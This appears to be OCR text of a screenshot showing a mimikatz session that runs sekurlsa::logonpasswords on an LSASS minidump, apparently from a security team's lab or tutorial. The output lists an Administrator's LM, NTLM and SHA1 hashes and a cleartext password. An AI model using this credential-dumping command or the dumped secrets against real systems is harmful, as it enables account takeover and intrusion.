 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 308955 (00000000:0004b6db)
Session : Interactive from 1
User Name : Administrator
Domain : WINDOWS-2DS27VB
Logon Server : WINDOWS-2DS27VB
Logon Time : 2020/4/18 14:45:05
SID : S-1-5-21-2448415041-1424241785-3337758860-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* LM : e0cf7def1f3f6f801aa818381e4e281b
* NTLM : dfafabff282b90cc811694d94fc11e5c
* SHA1 : 91fc6c75212552234ad372ca393701148fe0c304
tspkg :
* Username : Administrator
* Domain : WINDOWS-2DS27VB
* Password : panda123
哈拉少安全小队